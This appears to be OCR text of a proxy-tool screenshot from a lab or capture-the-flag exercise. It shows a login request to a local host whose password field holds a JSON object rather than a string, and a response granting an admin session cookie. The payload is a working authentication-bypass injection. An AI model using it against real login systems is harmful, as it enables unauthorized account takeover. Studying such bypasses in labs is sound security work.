 Request
Pretty Raw Hex \n Select extension...
1 POST /api/login HTTP/1.1
2 Host: 192.168.1.199:1337
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.1.199:1337
8 Referer: http://192.168.1.199:1337/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"admin",
"password":{
"password":1
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6I
Path=/; Expires=Sun, 10 Jul 2022 16:32:17 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 46
5 Date: Sun, 10 Jul 2022 15:32:17 GMT
6 Connection: close
7
8 {
"message":"User authenticated successfully!"
}